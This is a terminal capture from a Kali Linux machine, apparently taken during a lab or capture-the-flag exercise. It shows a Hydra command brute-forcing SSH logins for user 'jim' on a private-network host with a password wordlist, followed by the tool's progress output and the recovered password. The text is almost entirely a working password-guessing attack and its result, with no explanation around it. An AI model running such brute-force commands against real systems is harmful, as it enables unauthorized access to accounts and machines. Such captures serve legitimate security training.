 1.py  1.txt
root@kali:~/Documents/test# hydra -l jim -P 1.txt -t 11 ssh://192.168.1.87
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-11 06:05:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 253 login tries (l:1/p:253), ~23 t
ries per task
[DATA] attacking ssh://192.168.1.87:22/
[STATUS] 122.00 tries/min, 122 tries in 00:01h, 132 to do in 00:02h, 11 active
[STATUS] 88.50 tries/min, 177 tries in 00:02h, 77 to do in 00:01h, 11 active
[22][ssh] host: 192.168.1.87   login: jim   password: jibril04